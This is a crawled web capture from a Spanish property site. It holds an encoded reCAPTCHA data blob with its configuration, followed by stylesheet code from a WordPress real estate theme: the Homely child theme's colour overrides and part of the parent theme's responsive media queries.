OywpzDkmRnXsOYUCzDrXNbw6/CkcKwcRDDqEpFw4LCoxXChCRkM1HChhkXBw80I8KUw6XDpA3Di8KeenQYwqpowprCp0UkDsKdNgrDgDUVw4rCmkkUfsOiw4HCkRB3bjvCj8K2SDkvVhnCsFd6wrlbw6MkYlVLw7A5LMOlY8K/NyA2EFVuw6bDosKlbkLDuCg5czTCrXNyX8KsL8Kjw5BkfGB2w4AOw6vCnTLClsKDwrB0UWfDnMKMXXDCnQ0fw6FoHABCFip5wpTDm8OVw7LChMKKw6rDhWHChFJzC8OkwpNnW8KPPnvCr3t9wrnCtsKPwovDv8O0w6zDgCTClR/[base64]/Ds8KwwoPDk2XCgBxRfTvCgMO+OAAuwpt1wrlkw5/[base64]/DcOLw5PDjcOYXTbDmC3DlMOcwoQdWhM1w6kIwptcw4HCunnDqXABHcO8LQhcwo3CojPCksOLMMK+SMOVBcK+wpHCo8KUw75rPwt1w4HDjMOBw7PDjcKHw5YuRMK2eMOEwqBwwrzChGTCoMKcw57CpW/Dr1dcNCvDs8OWw74Kw4bDp2TCr8KKScKNN8Olw5XDjcO9woNewozCmWnCr8KPw4jDk0zCscO9dcO7KMOzMR7CiMK8N8KXZ3wLwqZcw7HCg0rDqcOYw78Swr8JRVZzw6HDpMO9wr/DnsOqw4PDqcKFw7MIwolrJsKobMOaw7PClMKfw4DDmsKGwq8rw7jChwNXeCsNcsOmwr0Rw6bCq37Dlh3DvcKYwrLDiRDDoMOlwrlOw4jDsD/[base64]/DiFF8wpFGNgHDrApSwrvDmxnCiW42TFBsw5nCnXlWa8OYwpo6wrjDiS0hw6PCrTNcQcOlZsK8H8OYC8ObRGDDogNQw7/[base64]/CgmDDgcKXe8KKwrjCpsOGwqnDhcO4w7jDmREGb8OMJFPDoF4mw4DCsEh/[base64]/[base64]/w6QoaMOkwoHDqEl7wosoXsKjDzzCpMOywoQRw7LCslQrw4zCgnFGw6/DrjoEwqc8wr1gJDLCrcOoIsOzw6gXwq/CucKAwqbChE3DocKPacKNw4TDhMKBfsOewpnCtWXDpMKUHkXDjHMOPsOfwrjCocKZATlXw49ewqEAIloYH8OEwrHDpcOcw6/DqUnDksO+w7pzZT7CjMKmOcKxwq7CtA4pwozCscO3wr0TDMOOwpRrKsOcCCvClsO2OyHDj1PCkj/DkiPDjMO3w4ofwpbDlFJrMhlQw6/[base64]/[base64]/wpFGw7vClsOoTE4Sw43DpGYACsK0w5rCk8KDw4YxQUvCpsK2ScOiERPDoBLDuX/Cr8KSDTzDrQDCjGnCocKYwrfCu0MJIlg/fiQeJ8OkXMKKw7LClknDolMVw77Cn2l8HV/Cgg/[base64]/CicOmwqvDszPCiGXCt8O0wrjDk8KfZ8Ofw7xaAWVZXUXDjHzCom9Bw6vDjsORCwIcT8OBwrHCuGvCigJUwqjDnXN1XcKdI3PDniXCmMKjcsODLQrCnsO4b8KDYsKsw7DCrggPKzrDl3IxwqJfwofDiMKEWsOhGMKQMsOYw4vDmcOHw4l/w64Iw4HDkm/[base64]/CpsO/[base64]/wq1gasOvw5sxwonCjQjCp8OuThpPcQI4WcKxYGkPw7fCkR/CtW7CjmbDt8Kqw5XCnl5ufywMwpjDkkdbwpRfw6JTK8OofFvDlcKLX8KZwr5cNMOXw5/[base64]/Dp0kTwpDDh3Q2YGgNN8OQdCtCw5jCrGHClMO+XMKmw5nChlFMwrx6Y3cyViHCpcOiw4lTwrPDjsOKIlZFZcKgaRnCmkPDsMKXPENREE/[base64]/[base64]/Cp8KAGRLDkj7Dp8O3w6IKw7bDvcK+wrlFw58xB1/DjW/CqXLCt8O4JcKXw5cJLDrDg8KawqxtGkjDlsKCw7vChBfCsMOCw57CnsO4eX8ra8KUFRfCgcOFw7o6DcK2w55owqgdw6fClsOmEmfCk8KcTylMfMOCw6RSe1JlInDCo1/[base64]/w5s6PzhywprDksKdeBlBZ2vDlsKQwpPDjhhdHsKxwqvDgsODwrbCscK0MgbDqX7Dq8OeEcKuw4djdk1+bwfDo2FxwqzDjnd/dsKwwr/[base64]/CvhnDt3HChMOBwoTDvcKpWMObVGACw5tEVU9nEcOmYUzDvMObCcKrw5YmFzvDiD0OaWXDssKOw4ILTMKfay5Ew64zw4QXwqBywqDCnnvCucKICTIlLcO0IcOyY8K4OxUKw7nDgx0/w7cHGwHDjsO4w6YgR2BZw6EKwrvDkMKAP8KCIwUUdSDClcKHYMKmd8OTKioOA37CtsKzX8OOwofDmAnCiCBEW3PDoR4cYHdtw5zDkyTClz/DhnPCv8OPwpDDvcOBHsOGA8Oyw5ZqRHltcMKDwpbCj8OwTsK5Aw5/DsOzw6Vaw7zDgElswq7Dv8OmwpEUwpVTwoTCgCDDtGrDgW7ClcOjVcKWXDh0wq/DpCXDlzEgCV7CjhjDtsOHwobCssKAY3R+w5/DnMKJTGXCrMORw49dw6pKWMKHIcOdLsKqwod6GsO+w692w6zDqn1/NG1SN8Opw6BuEMOMViMtNVwGWcKub8Ofwqgdw6UFwo5bYMOMG8KNN8OPTkLCpytiw4hCwojCk8KTSid0eMKnwqYoNALDmFHCpyjDliVLKjLCnDc/T8K4H8KFe3nCoMOmwpHCkk/DksOsw5pAKWlvwqErw7bCvXQSw7nDkgZWeRTCsMKtFBZ+w5Jwwr8zw6nCgAt8wq7DiMKaLgoHP19dw50gwpPDvRIZSsO3Fg4ow6TCt8Oqf8KICVHCj8KINcOWwqrDgMO8PAtTeVNLw7jCohATwo/[base64]/CgXvCnsKGYMOKw77Do8KnR2UjShJuWkjDjGfClQbCmSEOwoxqwoxiw6x4CyVuEsK1I0dxw4RGTyXCg8O2VmDCisOwFcKsesKEw4vCicKdw4g5wpdKwrE0KMOnc8K4w5DDmMO/[base64]/Ct07DmcKVwqjDjcK/[base64]/CMOnw7YfHMKwSlHDsBc7w4oUY8OoQMKxd2Ixw50gH8KGKmjDisKrBynDnsK6UMOaVWjCp1B+HHrCkBrCukpjL8O2dHxVw4XDnSnCs8Orwopdw7A+wr/DgMO2wpt+KjHCu8OGw7HDhTDDjMK1dcKQw67DlW/Cun3Du8OQw77DiD5wP8KnAyXCuBPDu8O3w5vCpS05cRfCt2/[base64]/[base64]/Dt0ALwqowwonDnMOywpbClcKqw5jDplhxwrfCsxoJLz3ClsKEw7EwVm0oCEHCpyrClk9lwqNUwrnDl30NwrzChyzDtmfCpsKUZBrDlVrDjRkZVhvDqMKMZVVsw5HDg0nCgDvDvEllw7/Dq8OawqHDshlVw4h0ZsOmJ8Ojw5/[base64]/CkWLCnhjCgk/CuhjCkXbChlE8UX8BwolEwpnDildqwrrCvMO1wprDt8OhwoAzwqgoOMOnwphRCwEowrxWKsOowoFMw64fQFAUw48dYy3Dp8O+FwYJwpPDun3CocKXwofCrMOswrbDq8O8DsKBXMK3wrIDBkZFMgjCjsKZUsO3a8KrIcKMwpDDgj7Dnw3Ck1hYSwlpI8K4RzDCvg/[base64]/CvWDDtVvCl8OIR8ORwqZ4YcKew7Y4b8OOLsOPbQnDi8OeKy3ChyPDjcK+TWzCsn5owrcuw5LCgcOOHT/DvcKew69nw6PCg13DrTbCp8KCAQx5dcKbbsK8wo/DmMKVGMOEWTU4GiFPwqTDsE/[base64]/CmMOEbUzDk2DCnMKiEsOWAmXDn8OOMcOCwrrDmTRQwrzCjcKYf8KqZcO/[base64]/IWzDpxHCljkPWX5Ow6DDgUdWU8KMZsKVeUbCkcOqwqnDhAfDicKZPGrCgMO/w75Cw5c4WRdqSzfCq8O9OsOcV1sOGMOfw7RawovDqy3Dm3sywp7CoMOzJcOHF0jCkCFowpdTwrPDgsKqC2/Cj0BTV8O0wpXDssOfY8Oww5TCpkvDnTMVU8K6Zi9oAMK1fcKiwrUzw5Ivwr3Cn8Kkw73CgSwyw5rDg0FgUsO/wrc7D8O/JEMucMO+w5DDkcOJw4zCuWTChcKcwqzDkWXDjw/DhSTDl8KJAkrDhDLCkyzDhh1nwpZ9woFuwpvDtzwAwr/[base64]/DmcKlwpUsRV/CuMKWU8OhEsO8RDxdw6FXVypmwrLDssKNwp1KY8KOOcONCsKLwrzDsnrCih5iw5LDqMOrw7TDvzzConICw48NXUzCqSFWYcOfw4pww6/[base64]/CnhTDtsKITMK/w6saaywxJsKWXMKdIG/CiFtKw6w/ZXp3wq7DrcK0Y3jCgjDCucKSL37DpsOuQiQhOMKQwobDmQprw5nDncObwp3CnXkQeMOgSSgbVSMJw6MuakB4W8Kiw4dHPGx7b3bDh8Ktw53CrMKKw4IjUjggwpDCkgbChDnDmMOQwoQfPsO/[base64]/DcKPw4pcDR3DiwTCvV91JcKfw4UQesKqHTgcISt3DRPCrE1KJcO+LsOVwq0DBEImwooUwqfClXhcCMOgV8KIbTbDiwVPZcKbw7/CgcOgPsO/wo97w6zDgzAOJ39uCcOYE1HCpMO4w7ofIMOwwokZJkENw7XDkcOqwpLDscKlOsKZw4MpdMKjwqHDgyXCqsKAFsK8w6Usw7/Clz8kbBDCjMKbFWh2O8OADhEVAxzDil/[base64]/DgMKXw5RsbcKuwo1Kw6h1woFiw5rDpMKOYMOfw6cLw7p0csOqPcKxw7/DhcKoSk50w4zCiFMCaQlRUMKsKh12wqHDuFDChlh6dMKJP8K0dAvCv3PDucOhw7vCjMOdw6gOMn3Cp0RIwrhACyIpPcOVbHtuVWDCngI6YlN9E048eRMnNh3DtwAhXMKww5h4w4HClcOIU8Obw5Qcw4J8XXTCssOVwoMGOV/CuRZLwpXDssKdJ8OYwpB/[base64]/w73Cp8O8YkhJcsKOw7vDiMOLw7/CnMKuAkfCh8KKw4fCrFHDmTLDgRM7AAjDrMO1wqQrKsK6w7p/E8ODW8ONw6kyd2zCiSTCrUHDj0HDnsOlGAfDsC8Dw5HDnhrCk8OWO3BvwpLClsOTw6Arw41lE2lpKkRpCMKNwrwdw50ewqnDuzd1wrc3w5lMwq4owqfCpMKVDMOHFVJHWMKpwp10N8OEw7LChcKvw5pFLMOPw7dpDgZZX8O7V0bCssK7woNrw4Vpw4/DosO1I8KHbkLCusOGwrYmacOOcgxgMsKzbAwIMWlAacKabVnCrx7Cm1hDC17Ds3sxwrBcwqsuw5fCk8Kgwq7CosKURcKbPmnDulHDtUMtJMKYD8KjZgcrw4bDhgRZe8Khw7Nmwr0Qwohlwp4tw7rDm8OrP8KhT8OebXYVwoB1w4E7w5DDmHMDO2/Dt1NBEkJPw5NPHDMswqZQQSfDsMKjHyYiEFAawqfCnwBiJsK/w40mw7DCtcOUMQJtw4LDqGYuw4goBQnDh2ZkKsOaw4Vpw6TDrcKWd8O/Vw3Cu3NGwpvCmcKpTUF3w63CiEAJw6vCjnbCsMKWw4Q5BcKWwoZkW8OwMDXCvTVCwrl2w74ZwonCpy7DnsKdKFfDoxbDmBjDvgfDhlsewpodXm7CjUnCinReAsKiw6jDhsKBIiTDgkgjw5/CiMO3w7B5P0/[base64]/DnsK7w6bCiB5lw5LCh8K5IsKFw4fCqMOnw6w2ZCgsRsO/FMOgbC9JwpYUJ8OqwqzDvC8uWl7DhsO8w7NgLMK1IVXDp8KWT2ROwqosw7XDlUnCiV94Bg/[base64]/woYww4zCjynDrVNVX2/CoHIowqLDnWjDncOpbGzDgVZIw7JSGEXCksKSw7dRw7/Cui4+HCAWwp9uTsOSHl3Cr8Opw6c/U8KfGMOnw6wBwq51woJDw6vCpMKYUznChkDCk8O4fMK6w4QKwqzCsMOLw6jDgCrCo1vCgBsBL8KwwpYDwodVw6dDesOfe8OWworDlcKuBkzCj1/Dv8K6w7nCkkLDssKYwqx9w7ZUw74gw5hra8OFAFzDl8OjOFZ1E8Omw65yYwAlw5khw7HDiitdKMOgw6g6woQvN8OfBsK6w4zDsMOnRFXCqH/CrHDDm8K7JcKmwpNAFgLCo0fCksORwp7DtcK8w5zCqS3CjMO2wqnCl8OGw7bCtcO+GcKCfUx4LT3CsMKCw4bDswRsXRxHOsO7IhsIwpDDmjzDkcOxwojDtsO+wqLDrgDDkBoPw73CqiHDiUE6w5rCucKsQsK9w6/DvMOpw4cuwqtzw6zCm1sDw4pdw4lhYMKOwqPDi8K4NsKqwovChhfCpMKDw4/[base64]/[base64]/bBcnTcOrw5doLwl4JMO5w63DjMO1fsKKw5paNGsJVsOzw5FvNsOkw6rDlMOeWMKyDARQw7XClXHDiMONGgrClMOdSE8nw4vDl1/DnxrDq0MVw4B1wqY9wrI4woDDuFnCpynDpFNXw6c2w7YSw6rDgcKOwrfDgMOVNmzDicKpbTcHwrJ3wptqwo1Ww7M2CXNHw6XCk8ONw7/CvcKEwpx/[base64]/[base64]/CmFgdwrbChTvDvBzCo2kqw40YD2lBwrLDqgrCpMOjw7DCkwLDrMOiIMOCHcKWw40vO0M7w6JLwqwGFjfDtkfChl3DviHCrQjCjsKWKsOIw7kDwrzDtGDDocKSwr11wo/DisO0JH1KEsOlL8KAwpRHw7Q5w6AUD1XDky/DnsOudCLCpcKjQRRlwqNmc8K3w6kvw6FkdEwFw4bDgwvDiTPDu8O7LcOeGWDDvzZnesKhw6PDi8O0wqPChjdLLwHDpF3CpMOnw5DDvQTCrCLClsOTbRDDlUHDv3XDljjDhmDDo8KFwrAeccK4fn3CtmJQBxnCncKCwpIMwrZzPsOGwrFDwo/CpsOVw4Iwwq7Dt8KCw6zClkbDtj0Xwo3DpwDCsgcga1tIcXdZwpRhQMOawrB3w6FZwp3Drg7DoVBLBgx7w5DClcKLDS4Owr/DlsKCw6nCpMOCMBLCtcKraU7DpBrDo0LDqMOGw5DCqmlawp04dDFOGMKVD1vDkUYEYWTDjsKwwq7Dk8KaXwDDlcKdw6gmP8K9w5LCpcOhw7vCh8OncMOgwr1Lw7A1wpHClsKwwqLDhMKawq3Di8KowqzCnX1MJDDCq8OmYMKDJGlpwqxawp3CgsKXw5rDrxzCmcKQwo/DvFhKDWdSM2zCnBDDi8O6w6k/[base64]/X3Fcwp9faiXCtTvChF3ClA93w6UdTMKpw73DvQ5DwqJpNHbDliTCn8K4Gk5zw7goSsKhwqMCWsKZwpMkGE/CjHfDoxplwqzDt8Knw68bw5hrdh7DisOYwpvDnQwpwqzCsiXDncOyAlNZwowqEcKTw7ZdJMKRcsOwWcKJwo/[base64]/DixZLwq8xJDl0d8OhOMKXwqABF8K8FjU5wq83RcO1w4YnSsKvw4tDw6tyGSzDi8OPw6VdH8KZw6k1YcOqWmrChUvDuWXCtBXDnXHCnSo4LsOxWcK/w70mJhViI8K0wq3CkhMGXsO3w4dEGcKqDcO1w4lwwqYtwrFbw6LDp1bCvsO6Z8KOC8OpGDnCqMKOwrtPCjLDnX5/[base64]/w4jDuntRLMKewpPDiMORHcKtw5xSIHkJKMOpwr3CsTzDgR3Ct8OCZktPwoQTwrVpbcKqUTPCjcOYw7/Csy/DvWp2w4/DjGnCkCLCkzlLwrPDrcOIwqkEw5EpZcKPOkbCg8KFEsONwrDDsQs0woPDuMKRIxwwfcOXHEgSYsODSC/[base64]/ccOlw4ILABfCtMKxJsKsUsOsCjEPDVXCt8OkdQ8vfsO6EcOMwoBabH/DtFFCDB5UwqUAw7k1ccOkZMKMwqbCsQTCimoqVnTDlhzDhcKoOcOueQxCwpcUOwzCt3ZMwr9qw4/[base64]/Dj0vDsznClDBzwoU6w71vwpMrO8KSw4zCjcKSDcKQwo3CvALDtsOybsKYwpjCj8OJw77CocKKw69iwp4ww7xPSizCrFLDm3YDccKgesK9TMKjw4/[base64]/wqR/DxxKwo/[base64]/[base64]/wp/CoATDscKTwrR2EjnDvA5jwqFFJ8Okw48CwrVrHRDDrMOXJsOhwr0JRRMEw4TChsOGAUrCssOZw7/Dn3jDoMK6ClEYwrdCw4cQMcOTwpZ9F0fCizRtw4csS8OhJlHCvjjCsWbCpHB/[base64]/Cg2U5wrTCmXrCosKlw6bDrMKFFcOfw4jDi8K/TQwyNMK9w4HDmUBzw7LDqUjDp8K9NnDCu1BreWI0w5jCqVXDk8K/wp7Dr0hJwqMfwoVfwok0eHvDrRbCnMKhw5HDpcOyWMKaGjt9O23CmcKjRA7CvGUvwqTDs3h2w7BqKXRpAzAJw6HDucKoOQ57wp/CgFMZw7Irwo/Dk8OERQfCjMOtwr/DlzPCjjFewpTDjsK7KMOewqTCucOSwo15woRqdMOMB8KPYMODwqvDhcO0w4/[base64]/w68fLsOdw4d9wrh2wrIiZnLCpcKowrZ/V8KKwoosRMOCwplqwonChgB4J8OAwo3CmMOWw7hywr/DuxTDsn0CFTIRXRrDqsO7wpNLUGExw4zDvMKgwqjCvlXCj8OQTk0Ew6/[base64]/CgsKzOVYow4DDt8OYw6PDpMOww7fDlm/Dhk/Cp3vDmULDtMKYYmDCslE6K8Kxw75QwqvCshrDhMKrIGjDnBzCusOiQsKuPMOBw5PCvWIMw505wo86AMKFwoR1wo/CojbDvMOpTGfCtld1fsKUCSfCnjQ1RXBlXsOuwrrCgsONwoBmCnfCtMKQYQdJw706G3bDu1DCssOMS8OgZsKyZ8Ksw4jDiALDnRXDosK9w71fwotKPsKfwo7CkC3DukvDp3HDrWvDsArCgRnDvwk2AXzDry5YWFBua8KnSTXDm8KIw6PDo8KDwq5Zw5o2wqzDtk/CnXp+a8KICzQydQrCrcO8BT7Dg8OXwrbDqQlZL1DCl8K3wqZ/dsKFwp8fw6ctPMKzbz0NC8Opw41DUHhjwpMzW8Otwql0wopFFcK2SkTDisObw4cVw5XCjMOoEMKzwqZiSMKXDXfDmHrClWzChEE3w64VXgV2BR/DhSB1HMONwrJ5w5/[base64]/CmiDCnTIzw4xtFMK+wqfCucK3w47CusOKSjfDkcOMMy/CuCx+EsKXw64yHmdZLiAgw4dPw49Aan0gwq/DusOkWHLCng4lY8OPR03DpsKqWMObwr8tA0vDlsKZZgzDocKkBlx8eMOBDMKnG8Kzw7XCh8OPw4xoW8OKD8ORw6sCL2jDuMKBcWzCtj9Kw6Urw45eClTChllEwrcnRj/CkwXCrcONwpcaw445LcOgDMKvfcOGRsO9w7DDisOPw5vCl2I4w4UCGVNAfyQfV8K6cMOfc8KQWcOTIiEDwrtBwpDCq8KHQsOkQsOMw5luB8ORwrcFw6LCl8KAwpBaw6U7woTDqDcddwDDp8OPKMKdwpvDpcKPGMOlYcKUPxvDtMKLw6XDkx96wp/CtMKAKcOUwoopGsOswozCn2YGYFQtw7FgfXDDoQhkwqfCtcO/[base64]/[base64]/ClwnConRTwp/DnxbCpsKZWT97ARzClMOYbMOhd13CuHPChMOVwoVWwr3CjynCpW5zw5TDiF/Ckg7DmMOTWsKZwobDjHoPe2TDjFhCXsOrPMKXTFU1Xn/Cp2xAaGLDiWQQw7Ygw5DCssO0NcOtwoXClsOcwprCundwKcO1Z2nCsBkcw7rCh8KiK0RYRMKbwrRgw6V3FXLDmcK/bcO7QlvCoF/Dm8KEw5dSaEEkXg9Nw5lfwq5Lwp/DmcKew7XClB3CqAZTV8Ofw6clMkbCmcOowpcRNStfw6IVfMK5LAfCtAAQw4zDtw/Ct0w7eWk0GSHCtjgQwojDusOLOgg6GsKvwr9DQMKWwrfDn2QDPFcwaMOWRMKMwp/DqcOJwqoswqjDoEzDjcKLw4sow5J3wrABaEbDjno2w63CoWnDtsKoVMK1wqc/wpnCh8OGfMOmRMKEwoAmWEHCoDpdKMK2XMO7LsK4wpAscnLCu8OAfcKzw6HDlcOwwrsPfDZbw4fCtMKBAsOLw5QjOlDDgB3DnsO5c8O3FXlUw6/DqcKOw4s8RsO5wr5tLcO3w68cI8KAw61cV8KTSxIwwpdEw5XDgsOQwqDCpcKcb8O1wr/CmF9Rw7PClGrClcKUZsKZDsODwos+LcKCAMKsw5kxSsOIw5DCrcK+AWp4w6tyIcKSwoJaw6lKw6/DoSTDgS3ChcK3wpXDmcKSwrrCpH/DiMKbw53DrMOMdcOEBHMgEhFycHzClwcnw7XDu2XCvcOHZxQOdcKDcifDuwXDinzDjcOVEMKpKgTDsMKfOj3CnMOzIMOQL2nCsF/DgiTDhRN6UMKiwrI+w4TDhsKtw5nCoGnCrVBKCQBPFEJYd8KDMwI7w6nDiMKJEQ8QAMORMAwbwonDjsOlw6ZOw6jDnCHCqgjCtsOULEHDrgkUVncOF1JgwoITw5bCriHCr8OzwpHDuwwlwq7DvWMnw4rDj3cHJl/ChnzCoMKww6IVw47CrcO8w7rDoMKWw4hqTzAkGcKBPV8Tw5PChMKUEMO1IMO1CsKDwrDCrhADfsOoVcOow7A4w7XDnCjDiw/Du8Kgw6bCtW5cZsKWEEV2IALCiMOAwpwJw5XCtMKFC3/CkCMOEsOHw75Qw4Qww7ZkwovCosKuYU/Dv8KpwrfCtX7Ck8KnR8OYwr1vw7/[base64]/DmcOuBsKcecO9wo8UAsOsNcKqw5wUwoHCjsKgw6vDjQjDq8OrTsKoOBRlbALDs8OsNcOPw4XDtcKGwoxqw5LDnx5+KH/ClSQ2GkEoHnkaw7oxCsKmw4tKJF/Cvg/DpMKew44XwocxPsKVGhLDiBEWbsK2ZR1aw7bCmMOPbcKcQntcw4VtB3bCg8KWfxzDny9Mwq/[base64]/[base64]/[base64]/Ds0PDnQvCq8KnBAFFwqUmw4XCnhfCvsOrw4gAwrg2P8O9wr3Ds8KAwqXCg2Uzwo/DusOITxkhwoPDrT1SShdow4jCqREmEDfCh3nCsW3CgcOqwpTDinHDjUTDscKDAnlcwrrDncK/woHDn8KVKMOPwqk6RgLChCZvwovCtA4LW8KJVsKCVQHCmcOsJ8O5d8KWwrhHwobCu2PDscKUR8KtPsOHwr41BsOew4Jlw4PDn8OOe0McUcKRwop7XsKJK0fDq8OfwqVIcMOZw5zDnSfCqQIcwpokwrF/esKHbcK5IAXDgEVeXMKKwqzDvMKSw4fDr8KCw5TDoSrCs2bCmMKYwpDCkcKHw5TCvibDhMOFOMKCbUnDiMO6wrXCrMOUw7/CnMOrwrQJb8Kawop3UFQRwqQwwqpaIMKMwrDDmkzDusKqw5HCnMO0EkBIwog4wrjCscKvwoY4F8KhFX/DocOgwp/[base64]/Di0x8QsKJZcKvw5TCsMOTHT9RfmjCuU8Swo/[base64]/Xx3CjBfCtsOJDMO8wofCswkaQkYpw4fDiMO8wpfDrsOjw7DCpMKVYAhlw6LDnF7Dg8KxwrQzQ3vCj8ONCg01wq/DsMKTw4g+w7PCjGgxw50gwoJGT2XDsygCw5LDmsORL8KGw5FEfiNGMl/Dn8OBDRPCjsOzAxJzwp3CtXJiwo/DhMOSbcOewoLCssKvcDouLMOxw6E+ecOXNXw/[base64]/wqRIDsKAw5zChkdnA8KjwqEnw7ohwprCucKPwphgCcKDV8Kgwo3DtSDCiy3Dt0R+HD4NAjbCtMKPGMKwJ2JKKGzDtClzIBIdw7kDUA7DiwoPfTXCsCAvwoZrwop4Z8O+QMOUwpHDjcKpWMO7w4MAFWwzZcKTwqXDmsKwwqMHw6cFw5XDiMKDG8O/w54gQMKowq4nw4zCoMKYw7FgBMK8DcOAecO6w7Jww7NZw4Jlw6/DjQFJw7XCq8Khw5MGGcKCcXzCmcKCFXzCh17Dg8K+woXDiiM+w6DCqcO4UMOsTsO7wpQiaVZVw5HDnsOYwrYWW0nDo8KrwrHCo348w7rDkMKgTnjDs8KELDTClMKKPHzChQpBwp7Do3nDnlFWw4ldSsKddHsowpPCvMKPw63DnsK1wq/DhT1JLMKsw67Cp8KGMkpnw4HDkWFDwpvChkpPwofDn8ObDUfDjG/CkMKPPklqw4DCoMOjw6MmwrrCn8OawqJ3w4fCjcOdAU1DSSxBLsKDw5vDqGsUw5QeG3LDjsKhasK5OsOgURtLwqbDlTtwwqnClXfDh8K4w7I7TMOkwr9RScKTQ8K3w4cww67DjcKjWjrClMKvw4/DksOBwrbCjMOZRHkkwqM7VnnCrcK9wpvCjMOFw7DCqMOOw5bChTfDjGlhwpLDgMO/Pw9QLyDDlycswrrCuMKtw5jDkU/DrcOow6xBw6jDlcK0w7BnUMO8wqrCnWLDuBLDgGV6UyrDtHYlIXU+wpFTLsKzWgIZIS7DlsOZw4psw6VDwojCuQfDiDvCtsK5wrnCk8K8wo0sLMKoZ8OzJ255DcKkw43CsT1uFWvDkMKYexvCqsKBwoUyw4TCpDfCi3bDuHLCqk7Ch8O2VcKlF8OpKMO/QMKTN28jw6EYwoggZ8OFfsKMKBF8w4nCgcKFw73Dpwkwwro2wpTCvMOrwq84e8Kpw57CogvDjmPDgsKrw4NVYMKxw7ghw7zDhMK/[base64]/DrsKTw6bCu8OmGcKow7zDjMO/[base64]/DhEHDrcO3WylBwrQDRCnCvHs4XsK9CsOow7DCrRrCvcK3wrXCksO8Z8OgQzrChi9Ew7LDnnzDhMOaw5kMwqrDuMK+JTnDvw5owp/DoTx+bRPDtsO/wowOw5jCnjR/O8Kxw4hDwpnDr8KCw5zDm34gw4nCgMKjw7lfw6d5KMO9wqzCi8KaH8KOJ8O2woTDvsKaw416w7LCq8Krw6kjZcKSb8OQK8Onw4jCkUbDgcOQKXzDt1HCrHI0woLCicKzFsO4wpA2wpk6JVArwpEYA8Kew6U7AERwwrU/[base64]/wr3DnRZcJsOKDH97XlbCgsKOw6VBIgzCj8OTwq7CmMO+w7MuwovDuMO9w7vDqXrCqMK1w5/[base64]/CulpPw5PDo8Oyw4ITRMK5w6XDr8KbGMORw57DjMKEwr3Ci2vDqVlKGhfDicO/CRh5wpzDiMOKwoJHw5zCicOVwq7CoxV+SlhNwpUYwoDDngU2w7kgw5Ibw7bDlsO/bcKGcsOHwq/CusKCw5/Cgn1gw4XCq8OSXRkNN8KYeRvDui/DlCHCh8KJD8K+w5nDmMOkSFbCpsKHw4oNL8KJw6vDtEfDsMKEBGvDmUfCiRnDqEnDvsObwrJ+w6zCo3DCt0kfwpIjw6JTDcKpWcOYw7xcw7lqwq3Cs1nDt2M/[base64]\x22],null,[\x22conf\x22,null,\x226LfqnnYgAAAAABZiPTVHdtN-ajJXBJGbkKcQZgWP\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://lanjaronproperty.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Uz3Hj8c71g/O3Z4SybZV/R5xSsGf9b218f6SMEEzXC8\\u003d\x22,1,0,null,1,1768938559880,0,0,[171],null,[61,253,2,112],\x22RC-HXZuIjl6VScBiw\x22,null,null,null,null,null,\x220dAFcWeA4qbuC627J745mf5tQXhCTZndC0mPqmdEco1tW1VfQRrWMqOdgwvzYVeHA-y2vKY-OjQ0sW1CjLiMfjWoQH-pij9soXbg\x22,1769021359764]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://lanjaronproperty.com/wp-content/themes/homely-child/style.css?ver=6.8.3
body_size: 72
content:
/*
Theme Name: Homely Child
Theme URI: https://products.nightshiftcreative.co/themes/
Author: Nightshift Creative
Author URI: https://products.nightshiftcreative.co/
Description: Child theme for Homely Real Estate theme
Version: 2.3
Template: homely
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: four-columns, left-sidebar, right-sidebar, custom-colors, custom-logo, footer-widgets
*/

/* =Theme customization starts here
17e2f5a9
------------------------------------------------------- */
.w3eden .fade:not(.show) {
    opacity: 1 !important;
}


.elementor-element-15734031 > div > div > div > div > div > div,
.service-style > div {
    background-color: #aa151b !important;
    color: #ffffff;
}

.elementor-element-15734031 > div > div > div > div > div > div h4,
.service-style h4 {
    color: #ffffff !important;
}

.elementor-element-15734031 > div > div > div > div > div > div .fa,
.service-style .fa {
    color: #ffffff !important;
    background-color: #f1bf00 !important;
}


.service-style-alt > div {
    background-color: #f1bf00 !important;
    color: #ffffff;
}

.service-style-alt h4 {
    color: #ffffff !important;
}

.service-style-alt .fa {
    color: #ffffff !important;
    background-color: #aa151b !important;
}
.price-range >.price-min-dropdown {
    width:49%;
    display: inline-block;
}
.price-range >.price-max-dropdown {
    width:49%;
    display: inline-block;
}


--- FILE ---
content_type: text/css
request_url: https://lanjaronproperty.com/wp-content/themes/homely/css/responsive.css?ver=6.8.3
body_size: 2216
content:
@media screen and (max-width: 1199px) {
  .property-row .property-img { min-height:240px; }
  .property-row .property-title { padding-bottom:11px; margin-bottom:11px; }
  .property-row .property-text, .agent-row .agent-text { min-height:30px; margin-top:16px; font-size:12px; }
  .property-row .property-details { font-size:13px; }
  .property-row .property-footer { padding:0px 0px 0px 37%; }
  .property-row-sidebar .property-footer { padding:0px 0px 0px 48%; }
  .property-row .property-footer .button { padding: 8px 26px 8px 57px; }

  .multi-page-form-progress-item span.progress-item-num { border-radius:100%; display:block; margin:0 auto; margin-bottom:10px; }

  .agent-row-sidebar .agent-img { min-height:230px; max-height:230px; }
  .agent-row-sidebar .agent-content { min-height:230px; }
}

@media screen and (min-width: 767px) and (max-width: 990px) {
  .navbar-collapse.collapse { padding:0 !important; }
}

@media screen and (max-width: 990px) {

  /* HEADER */
  .navbar-toggle { display: inline-block; }

  .navbar-collapse.collapse { display: none!important; }
  .collapse.in{ display:block !important; overflow-y:visible; }

  .main-menu-wrap { position:static; }
  .nav.navbar-nav { width:100%; float:none; margin:0; position:static; top:0; }
  .nav.navbar-nav li { width:100%; }
  .nav.navbar-nav li a { padding:20px 20px; border-bottom:1px solid rgba(0, 0, 0, 0.1); }
  .nav.navbar-nav li.current-menu-item a { border-left:3px solid #48a0dc; box-shadow:none; }
  .nav.navbar-nav li.menu-item-has-children:after { margin-top:20px; }
  .nav.navbar-nav li .sub-menu li.menu-item-has-children:after { content: "\f107"; }

  .sub-menu { width:100%; }
  .nav.navbar-nav li:hover .sub-menu { position:relative; }
  .nav.navbar-nav li .sub-menu li .sub-menu { 
    position:absolute;
    margin-left:0;
